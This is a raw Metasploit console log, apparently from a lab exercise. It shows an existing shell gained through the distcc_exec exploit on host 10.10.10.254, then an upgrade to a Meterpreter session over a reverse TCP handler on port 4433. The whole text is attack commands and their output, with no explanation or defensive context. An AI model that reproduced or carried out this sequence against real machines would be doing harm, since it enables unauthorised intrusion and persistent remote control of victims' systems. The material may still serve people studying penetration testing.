 msf exploit(distcc_exec) > sessions 1
Active sessions
===============
Id Type Information Connection
-- ---- ----------- ----------
1 shell unix 10.10.10.128:4444 -> 10.10.10.254:49774 (10.10.10
.254)
msf exploit(distcc_exec) > sessions -u 1
[*] Executing 'post/multi/manage/shell_to_meterpreter' on session(s): [1]
[*] Upgrading session ID: 1
[*] Starting exploit/multi/handler
[*] Started reverse TCP handler on 10.10.10.128:4433
[*] Starting the payload handler...
[*] Transmitting intermediate stager for over-sized stage...(105 bytes)
[*] Sending stage (1495599 bytes) to 10.10.10.254
[*] Command stager progress: 100.00% (668/668 bytes)
msf exploit(distcc_exec) > [*] Meterpreter session 2 opened (10.10.10.128:4433 -
> 10.10.10.254:42052) at 2017-02-28 23:06:43 +0800
session -i 2
[-] Unknown command: session.
msf exploit(distcc_exec) > sessions -i 2
[*] Starting interaction with 2...
meterpreter >